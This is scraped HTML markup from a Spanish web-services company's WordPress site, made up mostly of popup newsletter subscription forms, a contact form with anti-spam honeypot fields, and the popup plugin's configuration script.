						<div class="ulp-layer" id="ulp-layer-331" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-332" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-333" data-left="0" data-top="15" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-font-size="20"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-334" data-left="50" data-top="54" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-335" data-left="50" data-top="100" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-336" data-left="110" data-top="145" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="180" data-height="40" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit ulp-inherited" onclick="return ulp_subscribe(this);" data-label="Subscribe" data-loading="Loading...">Subscribe</a></div>
						<div class="ulp-layer" id="ulp-layer-337" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-BCW7Z38K8VfiPOgP-overlay"></div>
				<div class="ulp-window" id="ulp-BCW7Z38K8VfiPOgP" data-title="Subscription Form - Popup #10" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-338" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/city.jpg" alt=""></div>
						<div class="ulp-layer" id="ulp-layer-339" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-340" data-left="0" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-341" data-left="125" data-top="70" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-342" data-left="0" data-top="90" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="16"  data-scrollbar="off" data-confirmation="off">Increase more than 500% of Email Subscribers!</div>
						<div class="ulp-layer" id="ulp-layer-343" data-left="0" data-top="170" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-344" data-left="35" data-top="195" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-345" data-left="35" data-top="255" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="800" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-346" data-left="75" data-top="315" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="400" data-height="48" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW!" data-loading="PLEASE WAIT!">SUBSCRIBE NOW!</a></div>
						<div class="ulp-layer" id="ulp-layer-347" data-left="0" data-top="380" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Your Information will never be shared with any third party.</div>
						<div class="ulp-layer" id="ulp-layer-348" data-left="513" data-top="5" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-D54kJ1yI4EZJnFrC-overlay"></div>
				<div class="ulp-window" id="ulp-D54kJ1yI4EZJnFrC" data-title="Suscripción" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-349" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="/wp-content/uploads/2014/07/desarrollo-web-low_cost.jpg" alt="Soluciones Low Cost"></div>
						<div class="ulp-layer" id="ulp-layer-350" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-351" data-left="0" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ÚNETE A SOLUCIONES LOW COST!!!</div>
						<div class="ulp-layer" id="ulp-layer-352" data-left="125" data-top="70" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-353" data-left="0" data-top="80" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="18"  data-scrollbar="off" data-confirmation="off"><icon class="fa fa-check"></i> Consigue descuentos y ventajas exclusivas</div>
						<div class="ulp-layer" id="ulp-layer-354" data-left="35" data-top="195" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-355" data-left="35" data-top="255" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="800" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-356" data-left="75" data-top="315" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="400" data-height="48" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW!" data-loading="PLEASE WAIT!">SUBSCRIBE NOW!</a></div>
						<div class="ulp-layer" id="ulp-layer-357" data-left="0" data-top="370" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Tus datos están seguros, solo te enviaremos emails solicitados</div>
						<div class="ulp-layer" id="ulp-layer-358" data-left="518" data-top="0" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-360" data-left="0" data-top="110" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="18"  data-scrollbar="off" data-confirmation="off"><icon class="fa fa-check"></i> Conoce nuestras novedades antes que nadie</div>
						<div class="ulp-layer" id="ulp-layer-361" data-left="0" data-top="140" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="18"  data-scrollbar="off" data-confirmation="off"><icon class="fa fa-check"></i> Recibe información valiosa sobre SEO, web, LOPD...</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-zuoalg9wFzXzfgQL" data-title="PopupInfo abajo" data-width="400" data-height="200" data-close="on" data-position="bottom-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-362" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-363" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-364" data-left="0" data-top="15" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿NECESITAS MÁS INFORMACIÓN?</div>
						<div class="ulp-layer" id="ulp-layer-368" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-369" data-left="0" data-top="60" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="400" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-kwQPtSMhAHafSv6E" data-title="PopupInfo abajo LOPD" data-width="300" data-height="300" data-close="on" data-position="middle-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-370" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-371" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-372" data-left="0" data-top="3" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿No tienes tiempo?</div>
						<div class="ulp-layer" id="ulp-layer-373" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-374" data-left="20" data-top="32" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="2000" data-width="270" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
						<div class="ulp-layer" id="ulp-layer-375" data-left="0" data-top="280" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="300" data-font-size="11"  data-scrollbar="off" data-confirmation="off">Prometido, solo te enviaremos nuestra información ;)</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-7WzexCW5mkOVBdgw" data-title="PopupInfo abajo Marcas" data-width="300" data-height="300" data-close="on" data-position="middle-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-376" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-377" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-378" data-left="0" data-top="3" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿No tienes tiempo?</div>
						<div class="ulp-layer" id="ulp-layer-379" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-380" data-left="20" data-top="32" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="2000" data-width="270" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
						<div class="ulp-layer" id="ulp-layer-381" data-left="0" data-top="280" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="300" data-font-size="11"  data-scrollbar="off" data-confirmation="off">Prometido, solo te enviaremos nuestra información ;)</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-jAiTyv5IIWuJ96mf" data-title="PopupInfo abajo Webs" data-width="300" data-height="300" data-close="on" data-position="middle-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-382" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-383" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-384" data-left="0" data-top="3" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿No tienes tiempo?</div>
						<div class="ulp-layer" id="ulp-layer-385" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-386" data-left="20" data-top="32" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="2000" data-width="270" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
						<div class="ulp-layer" id="ulp-layer-387" data-left="0" data-top="280" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="300" data-font-size="11"  data-scrollbar="off" data-confirmation="off">Prometido, solo te enviaremos nuestra información ;)</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-MGpjgdRQlpXrHwFZ" data-title="PopupInfo abajo Blogs" data-width="300" data-height="300" data-close="on" data-position="middle-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-388" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-389" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-390" data-left="0" data-top="3" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿No tienes tiempo?</div>
						<div class="ulp-layer" id="ulp-layer-391" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-392" data-left="20" data-top="32" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="2000" data-width="270" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
						<div class="ulp-layer" id="ulp-layer-393" data-left="0" data-top="280" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="300" data-font-size="11"  data-scrollbar="off" data-confirmation="off">Prometido, solo te enviaremos nuestra información ;)</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-fIjtAmqEgxdDIXhn" data-title="PopupInfo abajo Adwords" data-width="300" data-height="300" data-close="on" data-position="middle-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-394" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-395" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-396" data-left="0" data-top="3" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿No tienes tiempo?</div>
						<div class="ulp-layer" id="ulp-layer-397" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-398" data-left="20" data-top="32" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="2000" data-width="270" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
						<div class="ulp-layer" id="ulp-layer-399" data-left="0" data-top="280" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="300" data-font-size="11"  data-scrollbar="off" data-confirmation="off">Prometido, solo te enviaremos nuestra información ;)</div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-EcCyjjsb3i1u5KMX-overlay"></div>
				<div class="ulp-window" id="ulp-EcCyjjsb3i1u5KMX" data-title="Subscription Form - Popup #10" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-400" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/city.jpg" alt=""></div>
						<div class="ulp-layer" id="ulp-layer-401" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-402" data-left="0" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-403" data-left="125" data-top="70" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-404" data-left="0" data-top="90" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="16"  data-scrollbar="off" data-confirmation="off">Increase more than 500% of Email Subscribers!</div>
						<div class="ulp-layer" id="ulp-layer-405" data-left="0" data-top="170" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-406" data-left="35" data-top="195" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-407" data-left="35" data-top="255" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="800" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-408" data-left="75" data-top="315" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="400" data-height="48" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW!" data-loading="PLEASE WAIT!">SUBSCRIBE NOW!</a></div>
						<div class="ulp-layer" id="ulp-layer-409" data-left="0" data-top="380" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Your Information will never be shared with any third party.</div>
						<div class="ulp-layer" id="ulp-layer-410" data-left="513" data-top="5" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-9N8Umyd6Zl9p7LgB-overlay"></div>
				<div class="ulp-window" id="ulp-9N8Umyd6Zl9p7LgB" data-title="Gestoría Online pre" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-411" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="/wp-content/uploads/2014/07/desarrollo-web-low_cost.jpg" alt="Soluciones Low Cost"></div>
						<div class="ulp-layer" id="ulp-layer-412" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-413" data-left="0" data-top="10" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ESTAMOS MEJORANDO PARA TI</div>
						<div class="ulp-layer" id="ulp-layer-414" data-left="125" data-top="50" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-419" data-left="0" data-top="370" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Tus datos están seguros, solo te enviaremos la información solicitada</div>
						<div class="ulp-layer" id="ulp-layer-420" data-left="518" data-top="0" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-421" data-left="10" data-top="60" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="530" data-font-size="13"  data-scrollbar="off" data-confirmation="off">Estamos mejorando los procesos y plataforma online de nuestro servicio de Gestoría Online. Si deseas que te informemos cuando relancemos el servicio, solo tienes que dejarnos tu email. Mientras, puedes echar un vistazo a nuestros servicios, 100% operativos, de desarrollo web, posicionamiento SEO, protección de datos... <br>¡Gracias por tu comprensión!</div>
						<div class="ulp-layer" id="ulp-layer-423" data-left="30" data-top="180" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="490" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><p style="text-align: center;"><div role="form" class="wpcf7" id="wpcf7-f3891-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/nosotros/testimonios-de-clientes/cobrogestion/#wpcf7-f3891-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3891" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3891-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:3891,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p style="text-align:center"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tu nombre" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap email-446"><input type="email" name="email-446" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Tu email" /></span> </p>
<p><span id="wpcf7-696a4b277933e-wrapper" class="wpcf7-form-control-wrap web-485-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696a4b277933e-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-696a4b277933e-field"  class="wpcf7-form-control wpcf7-text" type="text" name="web-485" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p><input type="submit" value="¡Enviar!" class="wpcf7-form-control wpcf7-submit button_hilite" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div></p></div>
					</div>
				</div>
		<script>
			var ulp_ajax_url = "https://www.solucioneslowcost.es/wp-admin/admin-ajax.php";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "off";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "off";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"flwWxjIaQIochiMH":["#424242", "0.8", "on", "middle-center"],"TNlr63AWLX83gUJV":["#cccccc", "0.9", "on", "middle-center"],"hZirKHmtfkrG1kWk":["#808080", "0.8", "on", "middle-center"],"R2VrHTD6ml6y7CAU":["#777777", "0.8", "on", "middle-center"],"D88pmgqXS3VbGwll":["#707070", "0.8", "on", "middle-center"],"9EkiNyZu6nkxjNCn":["#707070", "0.8", "on", "middle-center"],"cqpZXpt3LNA5AcrW":["#b7b7b7", "0.8", "on", "middle-center"],"qMmYTJoQ7D9BQ1Bq":["#333333", "0.8", "on", "middle-center"],"bHW5rkUyX4aN4Ldt":["", "0.8", "on", "bottom-right"],"BCW7Z38K8VfiPOgP":["#b7b7b7", "0.8", "on", "middle-center"],"D54kJ1yI4EZJnFrC":["#777777", "0.8", "on", "middle-center"],"zuoalg9wFzXzfgQL":["", "0.8", "on", "bottom-right"],"kwQPtSMhAHafSv6E":["", "0.8", "on", "middle-right"],"7WzexCW5mkOVBdgw":["", "0.8", "on", "middle-right"],"jAiTyv5IIWuJ96mf":["", "0.8", "on", "middle-right"],"MGpjgdRQlpXrHwFZ":["", "0.8", "on", "middle-right"],"fIjtAmqEgxdDIXhn":["", "0.8", "on", "middle-right"],"EcCyjjsb3i1u5KMX":["#b7b7b7", "0.8", "on", "middle-center"],"9N8Umyd6Zl9p7LgB":["#777777", "0.8", "on", "middle-center"],"none":["", "", "", ""]};
			if (typeof ulp_inline_open == "function" && typeof ulp_init == "function") { 
				ulp_prepare_ids(); ulp_inline_open(false); ulp_init();
			} else {
				jQuery(document).ready(function(){ulp_prepare_ids(); ulp_inline_open(false); ulp_init();});
			}
		</script>  
<script type="text/plain" data-service="google-analytics" data-category="statistics">
